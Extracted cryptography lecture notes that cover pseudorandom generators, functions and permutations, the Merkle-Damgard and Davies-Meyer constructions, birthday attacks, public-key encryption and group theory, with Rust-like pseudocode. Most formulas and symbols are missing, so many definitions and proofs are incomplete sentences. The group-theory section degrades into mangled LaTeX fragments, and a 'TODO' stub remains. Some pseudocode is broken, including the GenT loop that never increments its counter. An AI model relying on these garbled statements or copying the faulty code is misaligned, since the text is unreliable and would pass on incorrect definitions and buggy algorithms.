Unfortunately, these two properties only provide a potential way to rule out an PRG as insecure. Proving that a PRG is unpredictable equally as difficult as proving that a PRG is secure, since it is essentially an equivalent definition for the security of a PRG.
Leap of Faith
At the end of the day we just assume that secure generators exists. In fact, we have many PRGs that we believe to be secure but are just unable to prove it. Similarly, we have many PRGs that have been shown to be insecure and should not be used. So really, we consider a PRG to be secure until someone comes along and shows a way to break it. Since we have no better alternative, i.e. we do not know how to prove that a PRG is secure, we are forced to take the leap of faith and make-do with what we have.
Nevertheless, in order to be as safe as possible, one needs to make as few assumptions as possible and indeed that is what cryptography does. The only assumption regarding the existence of secure PRG which cryptography makes is the following.
There exists a secure which takes a seed of length and produces a pseudorandom string with length .
This assumption has neither been proven nor refuted, however there is a lot of evidence supporting it (and it better be true because cryptography falls apart otherwise). Okay, but this assumption in itself does not seem particularly helpful, for it only allows us to produce a pseudorandom string which is one bit longer than its random seed - we have really only gained 1 bit of randomness. Fortunately, it turns out that if we assume this to be true, this PRG can actually be used to construct a new PRG which takes a seed of length and produces an output of any length we might want.
Let's see how we can do this. We are given a pseudorandom generator and want to use it to create a new generator ) which can use the same seed to produce a pseudorandom string whose length is arbitrary. This is actually pretty simple. First, one feeds the seed to the generator which will output a string of length . We can take the last bit of and use it as the first bit of the output of . Taking 1 bit from reduced its length to , so we can use it as input to once again. We repeat the process times until the bits output by at each step form a string of length .

And here is a implementation in pseudo-code:
#![allow(unused)]
fn main() {
fn GenT(seed: str[S]) -> str[T] {
	let y: str[T]; // Initialise the output y
	let current_seed = seed;

	let i = 0;
	while i < T {
		let pseudorandom_str = Gen(current_seed); // Get the output of Gen from the current seed
		y[i] = pseudorandom_str[S]; // Use the last bit of Gen's output for the current bit of the output y; the last bit is at index (S + 1) - 1 = S
		current_seed = pseudorandom_str[0..S] // The new seed is the output of Gen without the last bit
	}

	return y;
}
}
This algorithm provides us with a generator that can produce a string of any length given a seed of length . Well, there is actually one restriction - must be equal to for some polynomial . Otherwise the above algorithm would take non-polynomial time to execute - it would not be efficient.
Proof: Security of GenT
We are given the algorithm with seed space and we need to prove that it is secure.
Let's introduce some notation. We denote by a string whose first bits were chosen according to the uniform distribution over and whose remaining bits were generated by the same algorithm that uses with some seed . We denote by the distribution of strings generated in this way. Therefore, is the distribution obtained by sampling the seed space and outputting only , for there are no bits chosen from a uniform distribution in this case. Conversely, denotes the uniform distribution over because no bits are generated by the same algorithm that uses.
We need to show that which can be done by using the Randomness and just showing that for all .
Suppose, towards contradiction, that there is a statistical test and some such that
for some non-negligible .
We now construct an algorithm which will interpret the as an output of at some stage which used a seed which we will call . This output is comprised of a seed for the next stage, i.e. , and one output bit, . Subsequently, generates a string of length . The bits are chosen according to a uniform distribution, the algorithm then copies the bit into and finally it generates the bits by using the same process as does, utilising as the initial seed. At the end, will simply return .
#![allow(unused)]
fn main() {
fn D'(y: str[S+1]) -> bit {
	let z: str[T];

	for (let j = 0; j < S; ++j) { // i is the constant for which we assume that H_i is distinguishable from H_(i+1)
		z[j] = random_bit(); // Initialise the first i bits, i.e. z[0],...,z[i-1] to uniformly random values
	}
	z[S] = y[S]; // copy the i-th bit from y

	let current_seed = y[0..S]; // Interpret the first i bits of y as the initial seed

	for (let j = S + 1; j < T; ++) { // Execute the same algorithm as GenT to generate the remaining bits of z
		let pseudorandom_str = Gen(current_seed);
		z[j] = pseudorandom_str[S];
		current_seed = pseudorandom_str[0..S]
	}
	return D(z); // Return whatever value D will give for the string z;
}
}
If is efficient, then is also clearly efficient, so we need not worry about this anymore. Now, if is chosen according to a uniform distribution, then will feed into the string which would be distributed according to with , since the bits are generated according to a random distribution, the bit is copied from , which was in itself chosen according to a random distribution, and the rest of the bits are generated also generated by . On the other hand, if was the output of for some seed , then will feed into the string which would distributed according to , since the bits are generated according to a random distribution, is copied from , which was generated by , and the rest of the bits are generated by . Under our assumption it follows that
But this contradicts the security of .
One might think that is also a requirement, because otherwise the algorithm will execute more than steps and would thus require more than seeds for all these steps which means that it will start repeating seeds, thus making it predictable. However, the requirement that is polynomial takes care of that - for a given , the constants required to make the polynomial greater than are so ridiculously huge and grow so mind-bogglingly fast that they can be considered infinite. Besides, it is unlikely that you want to produce a googol bits from a 128-bit seed.
Pseudorandom Functions
In order to understand what a pseudorandom function generator (PRFG) is, one needs to understand what it means for a function to be random or pseudorandom.
A truly random function is a function chosen according to the uniform distribution of all functions that take a string of length and output a string of length . Alternatively, a random function can be thought of as a function which outputs a random string of length for every input , called an input data block (IDB). This can be pictured as a table of all possible IDBs and their corresponding, at the beginning undetermined, outputs. Whenever is invoked with an IDB , that IDB is looked up in the table. If its entry already has an output, then this value is directly returned. Otherwise, the function "flips a coin" times to determine each bit of the output, fills the generated output in the table and finally returns it. Subsequent queries for the same input data block will provide the already generated output.

The input to a PRF may sometimes be treated as an integer between and , which can be represented as a binary string of length . In these cases, it is called an index instead of an input data block.
The reason that these two notions of a random function are equivalent is that each "coin toss" can be thought of as making a step forward in search for the function which on input a specific outputs a specific output . Before the first coin flip, there are possible outputs. After the first coin flip, there are possible outputs - the first bit has been generated and the output has the form where the dots represent the remaining bits, which are unknown. After the second flip, the output has two bits generated and unknown bits - there are remaining possibilities for the final output string. Each coin flip halves the number of possibilities for the output until the final flip settles on a single output. Since a function can only have a single output for a given input, deciding this output is like picking a function from all possible functions. The probability that we get a specific function is - the same as if simply choosing a function from a uniform distribution.
A random function is still deterministic in the sense that when input the same data block it will always give the same output.
Unfortunately, truly random functions present a great implementational challenge for classical computers due to their difficulty in obtaining true randomness. A computer cannot really "flip a coin times" and is limited by its external randomness sources.
This is why we have to settle for pseudorandom functions.
A pseudorandom function is an efficient algorithm such that for every efficient distinguisher it holds that
for some negligible .
The distinguisher takes a function whose inputs are strings of length and which outputs a string of length and tries to determine if the function is a truly random function. This notation means that the distinguisher has oracle access to the function - it can freely query the function with any inputs and can inspect the resulting outputs. Sometimes, the objectively worse notation is also used to denote that the distinguisher has oracle access to the function .
A function is pseudorandom if there is no efficient distinguisher which can tell the difference between it and a truly random function which was chosen from the uniform distribution of all functions with non-negligible probability.
Pseudorandom functions are useful because they are a generalisation of pseudorandom generators. The length of the output of a PRG must always be greater than the length of its seed, but PRFs allow for an output whose length is independent of the input data block. Mostly, however, they are useful because they produce pseudorandom strings, just like PRGs.
But as with most things in cryptography, it is unknown if pseudorandom functions actually exist. The definition is quite broad in the sense that there should be absolutely no distinguisher which can tell that the function is actually not truly random - a pretty difficult thing to do. So, once again, we are forced to hope that they do exist because otherwise cryptography falls apart - we consider a given algorithm to be a pseudorandom function until someone strings along and proves us wrong. Nevertheless, we still want to make as few assumptions as possible and build the rest on top of it.
There exists a pseudorandom function which outputs a single bit, i.e. .
As it turns out, such a pseudorandom function can be used to construct PRFs with any output length. TODO
Pseudorandom Function Generators (PRFGs)
Pseudorandom generators produces pseudorandom strings, while pseudorandom function generators (PRFGs) produce pseudorandom functions.
A pseudorandom function generator (PRFG) is an efficient algorithm which takes a seed and outputs a pseudorandom function whose input is a data block of size and whose output is a string of length .
A pseudorandom function generator takes a seed and produces a pseudorandom function. The resulting function takes input data blocks with the same length as the PRFG's seed and its outputs have length . It is common to notate a PRF that was produced by PRFG as where is the function's name and is the seed used to obtain it.
It is important to remember that the output of a PRFG is a function. Specifically, a PRFG produces a function which takes inputs of the same size as the PRFG's seed. This coincidence has unfortunately led to PRFs and PRFGs commonly being mixed up. It is common to see a PRFG as a two input algorithm that takes a seed and an input data block and acts like a pseudorandom function . In this case, internally obtains the function from the seed and then passes it the data block . Finally, the PRFG returns the output of the function .
#![allow(unused)]
fn main() {
fn PRFG(seed: str[S], idb: str[S]) -> str[l_out] {
	let PRF = get_prf_from_seed(seed);
	return PRF(idb);
}
}
PRFGs from PRGs
Okay but how can we construct a PRFG algorithm? Well, as it turns out a pseudorandom generator can be used to construct such algorithms. In particular, a PRG , which takes a seed of length and outputs a pseudorandom string of double that length, can be used to construct a pseudorandom function generator .
We will denote the first bits of 's output as and will denote the last bits of 's output as . For a particular seed and an input data block , we define the output of as
The PRFG begins by invoking the PRG on the seed . If the first bit of is 0, then we use the first bits of output, i.e. , as the seed for the next call to . Conversely, if the first bit of is 1, then we use the last bits of 's output, i.e. , as the seed for the next call to . In general, at the -th iteration (counting from 0) we use either the first or the last bits of the previous iteration's output as the new seed, depending on the bit .
This can be illustrated by the following tree diagram:

The value is simply the value inside the node which is the leaf node at position when treating the data block string as a number and counting from left to right. Alternatively, one can think of this as starting at the top and proceeding downwards. At the -th step we examine the -th bit of (i.e. ) and we either take the left path, if is 0, or we take the right path, if is 1. The final node we arrive at will contain the value to be returned for .
The intuition behind why this is indeed a PRFG is pretty simple - if is a secure pseudorandom generator, the output at each iteration is a pseudorandom string. Therefore, the output at the last iteration must also be a pseudorandom string.
Pseudorandom Permutations
A pseudorandom permutation (PRP) is a specific type of pseudorandom function (PRF).
A pseudorandom permutation is a pseudorandom function which satisfies the following properties:
- The output length is the same as the input length , i.e. .
- The function is a permutation of , i.e. the function is bijective.
- The function is reversible, i.e. there is an efficient algorithm such that for all .
A pseudorandom permutation is a subtype of a pseudorandom function where the output length matches the input length . Furthermore, a PRP is a bijection which maps each binary string of length to a single binary string, also of length . Finally, the PRP must be reversible in the sense that there is an efficient algorithm which can recover the input that was passed to the PRP in order to obtain a specific output.
The input/output length is often called the block length.
Pseudorandom permutation are useful in the construction of block ciphers because they have inputs and outputs of the same length.
Theoretical Implementation - PRPs from PRFs
Since PRPs are a subtype of PRFs, it is not unreasonable to believe that the latter can be used to construct the former. In particular, three pseudorandom functions with equal-length inputs and outputs can be used to construct a pseudorandom permutation whose block length is twice that of the original function, i.e .
This is purely a theoretical construct used solely for illustrative purposes and it is not utilised in practice.
To construct such a PRP from three such PRFs, we use several rounds of the so-called Feistel transformation. Our PRP begins by parsing its input as two separate strings by splitting it in half, i.e. and . It then invokes and XORs its output with to produce the value . Subsequently, the PRP calls the next pseudorandom function on and XORs its output with to produce the value . The penultimate step is to produce the value by invoking the third pseudorandom function on and XOR-ing its output with . Finally, our PRP outputs the concatenation of and .

#![allow(unused)]
fn main() {
fn PRP(input: str[2S]) -> str[2S]
{
	let x1 = input[0..S];
	let x2 = input[S..];

	let y1 = xor(f1(x2), x1);
	let y2 = xor(f2(y1), x2);

	let z = xor(f3(y2), y1);

	return z + y2;
}
}
All operations used are efficient and they are also used a fixed number of times for any input which means that this PRP is indeed efficient. Moreover, it is easily reversible simply by executing these operations in reverse order.
#![allow(unused)]
fn main() {
fn RevPRP(input: str[2S]) -> str[2S]
{
	let z = input[0..S];
	let y2 = input[S..];

	let y1 = xor(f3(y2), z);

	let x2 = xor(f2(y1), y2);
	let x1 = xor(f1(x2), y1);

	return x1 + x2;
}
}
The more arduous task is proving that this permutation is indeed pseudorandom.
Pseudorandom Permutation Generator (PRPG)
Since PRPs are a subtype of PRFs and pseudorandom function generators (PRFGs) are a way to produce pseudorandom functions, we can reason about a restricted subtype of PRFGs which produce pseudorandom permutations.
A pseudorandom permutation generator is a pseudorandom function generator which takes a seed and outputs a pseudorandom permutation over .
A PRPG is a PRFG for pseudorandom permutations. The block length of the PRPs produced by a given PRPG is the same as the length of the seed used for it.
As with PRFs, it is common to denote the function output by a PRPG for some particular seed as .
Similarly to PRFGs, it is important to remember that the output of a PRPG is still a function. Nevertheless, this did not stop mathematicians' folly before and it certainly will not stop it now - it is common to see a PRPG as a two input algorithm that takes a seed and an input data block and acts like a pseudorandom permutation . In this case, internally obtains the function from the seed and then passes it the data block . Finally, the PRPG returns the output of the permutation .
#![allow(unused)]
fn main() {
fn PRPG(seed: str[S], idb: str[S]) -> str[S] {
	let PRP = get_prp_from_seed(seed);
	return PRP(idb);
}
}
Introduction
Hash functions are used ubiquitously not only in cryptography but also in more general algorithms and data structures like hash tables. At its core, a hash function is simply an algorithm which takes an input of arbitrary length, denoted by , and produces an output of a fixed length . Usually the output length is much smaller than the input length, i.e. , and so hash functions are also often called compression functions, although they have little to do with the modern notion of compression (in fact, in many ways they are the exact opposite).
A (keyless) hash function is an efficient deterministic algorithm which takes a binary string of arbitrary length as input and outputs a binary string of a fixed length .
The input space, also called the message space, is the set of all possible inputs for the hash function. The output of the hash function is called a digest or hash and the set of all possible outputs is called the digest/hash space . If , then is said to be a compression function. In this case, the input space is much larger than the digest space, i.e. .
The word "keyless" means that the hash function does not take in an additional input key. This is in contrast to the following definition of keyed hash functions.
A keyed hash function is an efficient deterministic algorithm which takes a binary string of arbitrary length as input and outputs a binary string of a fixed length .
The key is often denoted as a subscript, i.e. .
In practice, all hash functions are keyless. By contrast, keyed hash functions are merely a theoretical tool designed to circumvent some limitations in the theoretical description of certain security notions pertaining to hash functions. Pretty much all proofs involving keyed hash functions can be transformed into proofs about keyless functions and vice-versa with ease - the key seldom appears in proofs. Therefore, we will have little to say about keyed hash functions, so that we can focus more on the practical side of hashing.
Introduction
In practice, it is easier to construct hashing algorithms which operate on relatively small, fixed input lengths, whilst still keeping the output length even smaller ( is still less than ). But hash functions are usually used on much larger inputs - for example, creating checksums for integrity verification of files. The Merkle-Damgård transform allows us to turn such a hash function, which operates on small fixed input lengths, into a hash function which operates on inputs of arbitrary lengths.
The Merkle-Damgård Construction
In particular, given a compression function which works with inputs of a "small", fixed input length and has outputs with length , the Merkle-Damgård transform allows us to use to a construct a hash function which takes messages of arbitrary length, denoted by , and produces digests of the same output length as .
The construction is similar to a block cipher in the sense that the message is chopped up into blocks. In contrast to block ciphers, however, this is done rather differently. Each block has length (since each block will be input into ), but it is not comprised entirely of message bits. Instead, each block contains message bits and the other bits () represent the so-called chaining variable for the current block.
This means that the message needs to be chopped up into message fragments , all of length . If the message length is not a multiple of , then the message is padded by appending a 1 to it and then appending 0s until the message length is short of a multiple of the fragment length by exactly the number of bits needed to encode the message length . The total length of the padding (including the 1, the 0s and the encoding of the message length) is denoted by .

When the message length is a multiple of the fragment length , padding still needs to be added. In a particular, an additional padding block is appended to the message, following the exact same procedure as before. The padding block begins with a and is followed by s - the last bits of the padding block again encode the message length .
The number of bits reserved for encoding the message length is fixed for a given Merkle-Damgård construction. Usually is 64 bits, resulting in a maximum message length of , which is quite a reasonable limit.
After padding, the actual hash algorithm begins by appending an initialisation vector (IV) of length to the first message fragment . The IV is always a constant which is pre-defined in the specification of the Merkle-Damgård construction.
This initialisation vector serves as the initial chaining variable . The concatenation of the first message block with the IV is passed to the compression function , whose output becomes the next chaining variable. In general, the -th iteration takes the -th message block and appends to it the chaining variable . The chaining variable for the current stage is simply the output of from the previous iteration. The final output, i.e. the hash generated by the Merkle-Damgård function , is the final chaining variable.

Security of Merkle-Damgård Constructions
The reason why the Merkle-Damgård transform is used ubiquitously is the fact that it preserves collision resistance.
If the compression function is collision resistant, then so is the Merkle-Damgård function .
Proof: Merkle-Damgård Collision Resistance
Suppose, towards contradiction that there is an efficient collision finder which can find a collision in with non-negligible probability. Let and be two inputs of lengths and , respectively, such that . Let be the blocks which is divided into, and, let be the blocks which is divided into. Similarly, let and be the chaining variables used at each iteration of the hashing of and , respectively (remember that the chaining variables and are also the output of ).
Case 1: If the two inputs have different lengths, i.e. , then the hash is and the hash is . However, means that which is a contradiction because and so (remember that the length is appended to the message when padding) - we have found two different inputs which cause a collision in the collision resistant .
Case 2: If the two inputs have the same length, i.e. , then they are also divided into the same number of blocks . Let denote the -th input passed to when computing , and let denote the -th input passed to when computing . Additionally, we will denote the output of as , and we will denote the output of as .
Now, and so . This can only happen if or if is a collision pair for and the same logic propagates backwards - in general, can be true only if or if is a collision pair for . The inputs are a collision pair for which means that and so there must be some index for which which means for sure that and so turn out to be a collision in , which is a contradiction.
Collisions
A collision is a pair of two inputs which produce the same digest when hashed, i.e. .
When the input space is larger than the digest space (as is usually the case for hash functions), collisions are guaranteed to exist thanks to the pigeonhole principle - if you have 6 holes and 7 pigeons and you want to fit all pigeons into a hole, then at least one hole must contain more than one pigeon. However, collisions are the cause of many headaches and so we had to come up with ways to minimise them.
(First-) Preimage Resistance
Each output of a hash function can be obtained from multiple possible inputs (if, as usual, the output length is shorter than the input length). Preimage resistance means that given full knowledge of how works and a digest , it is very difficult to find any one of the inputs that hash to .
A hash function has preimage resistance or is preimage resistant if for all efficient adversaries given a digest and full knowledge of the probability that can find an input such that is negligible, i.e.
Preimage resistant hash functions are also called one-way functions because it is very difficult to reverse the output back into one of the inputs that can be used to obtain it. In fact, it is impossible to find exactly the input that was hashed to the digest - even if we do find some such that , we can never be sure if , since there are multiple inputs which hash to the same digest.
The notion of preimage resistance is heavily relied on in the secure storage of passwords - when an adversary manages to get their hands on the hash of a password, we want to be sure that they cannot recover the actual password from it.
Second-Preimage Resistance
There is a stronger notion of preimage resistance which means that given one input , its digest and full knowledge of the hash function , it is very difficult to find one of the other inputs which produces the same hash .
A hash function has second-preimage resistance or is second-preimage resistant if for all efficient adversaries given an input , its digest and full knowledge of the internals of , the probability that can find another input such that is negligible, i.e.
Second-preimage resistance is stronger in the sense that second-preimage resistant hash functions are also first-preimage resistant.
Every hash function that is second-preimage resistant is also first-preimage resistant.
If an adversary who is given and cannot find an input such that , then they certainly cannot do it when given only .
Collision Resistance
The definition of collision resistance is particularly strong and states that if a hash function is collision resistant, then it should be very difficult to find any collisions in it.
A hash function provides collision resistance or is collision resistant if for all efficient collision finders , the probability that finds two inputs such that is negligible, i.e.
An algorithm which tries to find a collision for a given hash function is called a collision finder. The hash function is considered to be collision resistant if there is no collision finder that can find a collision in it with significant probability.
It is not difficult to see that a collision resistant hash function is also second-preimage resistant and by extension first-preimage resistant. After all, if an adversary can find a colliding pair without any external help, such as an input and its digest , then it can certainly find a colliding pair with such help.
Every collision resistant hash function is also second-preimage resistant.
Every collision resistant hash function is also first-preimage resistant, since it is second-preimage resistant.
The Davies-Meyer Transform
Compression hash functions with fixed-length inputs can be constructed from block ciphers using the Davies-Meyer transform. In particular, given a block cipher with key-length and block length , we can build a compression function as follows:
Essentially, we parse the -bit string as a key of length and a string of length . The encryption algorithm is invoked on the string with the key and the resulting "ciphertext" is then XOR-ed with to produce the hash of .

In practice, one never uses common block ciphers such as AES when implementing Davies-Meyer functions because these ciphers are designed to be fast when encrypting a long message with the same key. However, when combined within the Merkle-Damgård transform Davies-Meyer functions work with relatively short inputs and keys which change for each input. Additionally, common block ciphers have smaller output lengths than is necessary for most hash functions - AES has 128-bit outputs which is a big no no because birthday attacks will be able to find collisions after only tries (something feasible on a modern computer). Therefore, block ciphers used for the implementation of Davies-Meyer functions are specifically designed for this very purpose and have outputs of length 512 or even 1024 bits.
Security
It is unknown how to prove that is collision resistant solely based on the fact that the block cipher uses a pseudorandom permutation. However, we can prove collision resistance if the block cipher is ideal. This means that the cipher uses a truly random permutation - the only way to know the output of for a specific and key is to actually evaluate because every output is equally likely.
If the Davies-Meyer function is implemented using an ideal block cipher , then the probability that any attacker who queries with queries can find a collision is at most .
Proof: Davies-Meyer Collision Resistance
Since the cipher is ideal, the function is a truly random permutation, and, in particular, for every key the function is also a truly random permutation (contrast this to the case of pseudorandom permutations, where this holds true only if the key is uniformly chosen).
The attacker is given oracle access to and tries to find two strings such that . After parsing these strings as and , the adversary's goal reduces to finding and such that .
We assume that the adversary is "smart" in the sense that they never make the same query twice (otherwise they would just be wasting their own time) and that they never query with a ciphertext whose plaintext they already know, lest they again waste their own time.
Consider the adversary's -th query. A query to reveals only the hash . Similarly, a query to , will only reveal the hash . A collision only occurs if for some .
Fix with . When making the -th query, the value of is already known, since it was obtained in a previous query. A collision occurs only if the adversary queries and obtains or they query and obtain . Each event occurs with probability at most
This is true because the adversary has already made queries and has therefore made at most previous queries with the same key . Since they are not repeating queries, there are (at most) fewer possible inputs the adversary can use for . The probability of a collision at the -th step is then the probability that the adversary makes an encryption query and obtains a collision or they make a decryption query and obtain a collision, i.e.
Since (comparing with the birthday attack), can be at most and for sufficiently large , we have which gives
The probability of a collision in queries can be expressed as
By the union bound, we obtain
The number of distinct pairs which satisfy is exactly which is upper bounded by . Ultimately, we have that
Introduction
As with normal ciphers, there is a trivial brute-force attack which can find a collision in any hash function . If the hashes produced by the are all of length , then to find a collision we can just evaluate on different inputs. Since the number of possible hashes is only , then at least two inputs must have produced the same hash and our job is done.
Usually, we are not particularly worried about this attack because it takes steps to execute. However, it turns out that there is a much more efficient attack which can find a collision against any hash function.
The Birthday Paradox
To illustrate the attack we are going to answer the following question: given people in a room, what is the probability that two of them share a birthday? One should see how this is equivalent to asking what is the likelihood that from messages two produce a collision in the hash function .
We assume that each birthday date is equally likely and that we are only working with the possible birthdays in a non-leap year. The probability that two people share the same birthday is the same as the negation of the probability that no people share a birthday, i.e. the probability of a collision is the negation of the probability that there is no collision amongst the messages .
Imagine the people entering the room one by one (or equivalently, the messages being generated independently one after the other). The probability that there is no collision in the birthdays of the people is the probability that there is no collision in the birthdays of the first people and that the -th person's birthday also does not collide with the previous birthdays, i.e.
This is true because if there were no collisions in the first people, then there must be unique birthdays and so the probability that the -th person's birthday is also unique is . This logic can be continued until we reach the first person. Therefore,
The 1 at the beginning represents the probability that the first person's birthday does not collide with someone's else when entering the room, which is 100%, since there are no other people in the room until the first one enters. This probability can be rewritten as the following product:
Therefore, the probability that a collision does occur can be written as
We are now going to use a well-known inequality (we are going to take it for granted because proving it is out of scope), namely that . Plugging in for , we get that
What is nice about exponential functions with the same base is that when multiplying them, the exponents simply add, yielding
The function is always greater than for positive integers and so we have
Recall that the left-hand side is smaller than the probability of a collision. Therefore,
While we did not obtain an exact equation for the value of , we did obtain a lower bound for it!
Given elements which are uniformly and independently chosen from a set of possible elements, the probability that two elements are the same is at least .
Now let's put the theorem to work. How many people do we need in the room in order for there to be 50% chance that two of them share a birthday? Well, plug in and set
Solving this equation yields . We need only 23 people for there to be a 50% chance of two of them sharing a birthday!
Naive Birthday Attack
If we have a hash function with outputs of length , then in order to have a 50% chance of a collision, we need different messages (this can be obtained from the Birthday theorem bound by setting ).
The naive birthday attack does precisely this. First, it chooses different messages . It then computes their hashes . Finally, it looks for a collision amongst these hashes . With probability approximately it is going to find such a collision. If it does not, it simply starts over. On average, this attack is going to need just 2 iterations to get a colliding pair and its running time is . Compare that to the brute-force approach whose running time was .
This variation is called naive because it has a huge space complexity, namely , since the algorithm will have to store all the computed hashes while checking them for collisions.
Since the birthday attack is universal and works for any hash function, it is used instead of the simple brute force attack as the gold standard when creating security proofs.
Small-Space Birthday Attack
There is an improved version of the birthday attack which has approximately the same probability success and running time but only takes a constant amount of memory. This attack uses Floyd's cycle finding algorithm.
Begin by choosing a random initial message and set . At the -th iteration compare the values and . If , then we know that there must have been a collision somewhere along the way - it might simply happen that , in which case we would have immediately found the collision pair . However, it could very well be the case that and so the actual collision, i.e. the two different inputs that produced the same hash, happened earlier. Since we did not store all of the hashes we burnt through, we will need to iterate over them again to find precisely which ones collide.
Store the index for which we found that and reset to the initial value . This time we will iterate until . At each step , we check if and if it is, we have our collision - simply return and . Otherwise, we set and .
#![allow(unused)]
fn main() {
fn SmallSpaceBirthdayAttack()
{
	let x_0 = random_binary_string();
	let x = x_0;
	let x' = x_0;
	let i = 0;

	while(true)
	{
		x = H(x);
		x' = H(H(x'));

		if (x = x')
		{
			break;
		}
		else
		{
			++i;
		}
	}

	let x = x_0;
	let x' = x_0;

	for(let j = 0; j < i; ++j)
	{
		if (H(x) = H(x'))
		{
			return (x, x');
		}
		else
		{
			x = H(x);
			x' = H(x');
		}
	}
}
}
This attack uses much less memory than the naive method because it only needs to store the initial value as well as the two values and which are being checked at each iteration. As before, we have a chance of finding a collision within the first hashes we check.
Introduction
Public-key encryption is the miracle of modern cryptography. Prior to its invention, all secure communication used private-key cryptography and relied on the assumption that the two communicating parties shared a secret knowledge, i.e. a secret key. Public-key encryption completely revolutionised that because it made it possible to achieve secure communication without any secret knowledge which all participants need to have.
Public-Key Encryption
Public-key encryption uses two keys - a public encryption key and a private decryption key. When Alice wants to communicate with Bob, she generates a pair of public-private keys and sends Bob her public key, while keeping the private key for herself. This key can then be used by Bob to encrypt any message and only Alice, who has the private key, can decrypt it. Similarly, Bob can generate his own key pair and send Alice his public key. She would then be able to encrypt any message and Bob, who has his own private key, is the only one who can decrypt them.
Interestingly, anyone can send private messages to Alice or Bob, since they can just post their public keys on the Internet. This is the great advantage of public-key encryption - the public key cannot be used to decrypt messages, only to encrypt them. Nevertheless, the public and the private key are linked - to decrypt a message encrypted with a specific public key, you need to use its corresponding private key. This notion can be formalised as follows.
A public-key encryption scheme consists of three algorithms:
- is a probabilistic key-generation algorithm which outputs a pair of keys with lengths , respectively.
- is an encryption algorithm which takes an encryption key and a message and outputs a ciphertext .
- is a decryption algorithm which takes a decryption mey and a ciphertext and outputs a plaintext .
To be a valid public-key encryption scheme, the three algorithms must satisfy the following correctness property - for every message and :
The key-generation algorithm is a probabilistic algorithm which generates public-private key pairs that can be used for encryption and decryption. The encryption function takes a public key and encrypts messages with it, while the decryption algorithm takes a private key and decrypts ciphertexts.
The encryption scheme is considered valid, if for any public-private key pair , generated by , and any message , decrypting the ciphertext with the key should result in the original plaintext with almost 100% certainty.
As with private-key encryption schemes, the message space is denoted by , and the ciphertext space is . However, there are two key spaces when using public-key encryption - denotes the public-key space, and denotes the private-key space.
It turns out that any reasonable definition of security for public-key encryption requires a probabilistic encryption function and key-generation algorithm and so decryption is allowed to fail with negligible probability - for example, when a prime number is needed but returns a composite.
Introduction
This is the most natural security definition for public-key encryption schemes, since the public key is available for anyone to see. Any realistic adversary would have access to it, and, since they know the encryption algorithm, they can use to encrypt any message they like. This is the reason why chosen-plaintext security is the minimal security guarantee which is expected of public-key encryption schemes.
The efficient adversary is given the public key and can use it to encrypt messages of her choice to obtain their corresponding ciphertexts .
A public-key encryption scheme is CPA-secure if for any two messages , public key generated by and ciphertext which is the encryption of either or , the probability that Eve can guess whether belongs to or is at most negligibly greater than .
The adversary Eve is not explicitly given access to an encryption oracle because she has the public key, knows the encryption algorithm and can thus encrypt any messages she likes. She is also free to choose the messages . The public-key encryption scheme is considered CPA-secure if no matter what Eve does, she cannot guess if a ciphertext is the encryption of or with significantly better probability than .
As with private-key CPA-security, any public-key encryption scheme must use a nondeterministic function.
There is no CPA-secure public-key encryption scheme with a deterministic encryption function .
If the encryption algorithm were deterministic, then Eve would be able to simply pass and to it and compare with the resulting ciphertexts. Non-determinism protects against this by producing a different ciphertext every time that the same message is encrypted.
Introduction
Modular Arithmetic
Modular arithmetic is concerned with the arithmetic of remainders from division.
Modulo Reduction
Dividing by can be written as , where is the quotient and is the remainder. The modulo operation (%) returns the remainder when dividing by . Programmatically, this is written as a % N and the mathematical equivalent is .
Mapping an integer to its remainder upon division by some number is known as reduction modulo and boils down to mapping the integer to an integer between and .
Modulo Congruence
Two numbers are said to be congruent modulo , written as (terrific notation, mathematicians) if they have the same remainder when dividing by , i.e. . The good thing about modulo congruence is that it under addition, subtraction and multiplication:
Modulo Inversion
If there is an integer such that , then is said to be invertible modulo and is said to be a (multiplicative) inverse of modulo . A given integer may have many multiplicative inverses - for example, it is fairly easy to show that if is a multiplicative inverse of , then so is and if is yet another inverse of , then . For simplicity, the multiplicative inverse of which is in the range is denoted by .
Modulo division by can then be defined as multiplication by and this gives the following nice property:
Groups
A group is simply a set equipped with a group operation which satisfy the following properties:
- Closure: For all ,
- Identity: There exists an identity element such that for all
- Invertibility: For each there exists an inverse element such that
- Associativity: For all
A group whose operation also supports commutativity (i.e., ) is called abelian.
The order of a group, denoted by , is the number of elements in the group.
Additive vs Multiplicative Notation
The group operation is often denoted in a different way.
Additive notation uses the sign for its group operation, i.e. . However, this does not mean that the group's operation is necessarily addition. The identity element here is denoted by and the inverse of an element is written as . Applying the group operation to a single element a total of times is denoted as
Note that is an integer while is an element of the group and so is not the group operation applied between and .
Multiplicative notation denotes the group operation either by or by . Once again, this does not mean that the group operation is necessarily multiplication - it is simply written this way. The identity element here is denoted by and the inverse of an element is written as . Applying the group operation to a single element a total of times is denoted via exponentiation:
Once again, is an integer and not a member of the group. This is useful notation because it truly "behaves" like exponentiation in regards to its properties: and . Furthermore, if the group is abelian, then for all it holds that .
Some Facts about Groups
For all , if , then and in particular, if , then is the identity element of .
Interestingly, if the group is finite and , applying the group operation a single element number of times, then we get the identity element.
As a corollary of this, it turns out that applying the group operation to the same element more than |\mathbb{G}|\mod |\mathbb{G}| times which brings computational benefits.
For any finite group \mathbb{G}|\mathbb{G}| \gt 1g \in \mathbb{G}g^x = g^{[x \mod |\mathbb{G}|]}
The Groups \mathbb{Z}_N\mathbb{Z}_N^\mathbb{Z}_N{0,1, ..., N - 1}N{0,...,N_1}0a + (N - a) = 0 \mod NN - aN{0,1,..., N -1}{0,1,..., N -1}NN\mathbb{Z}_N^N\mathbb{Z}_N^*.
Cyclic Groups
For any g \in \mathbb{G}\mathbb{G}g^{|\mathbb{G}|} = 1i\le |\mathbb{G}|g^i = 1{g^0, g^1, g^2, ...}ig^i = g^0, g^{i+1} = g^1\langle g \rangle\mathbb{G}igig.
There are some interesting properties of such elements.
A group \mathbb{G}\mathbb{G}g \in \mathbb{G}|\mathbb{G}|\mathbb{G}h \in \mathbb{G}g^xx \in {0,1,..., |\mathbb{G}| -1}\langle g \rangle|\mathbb{G}||\mathbb{G}|\langle g \rangle\mathbb{G}, then they must contain the exact same elements.
Cyclic groups have some interesting properties.
Any group \mathbb{G}p is cyclic and all of its elements, except for the identity, are its generators.
Proof
The group order pii = pi = 11p\mathbb{Z}_p^*pp-1$.
Introduction
There is one essential security property for key exchange protocols - an adversary should be unable to obtain the same final key as the two legitimate parties. Nevertheless, we still need to define our threat models, i.e. the capabilities of the adversary and how powerful they are.
The adversary can observe all communication between the legitimate parties Alice and Bob.
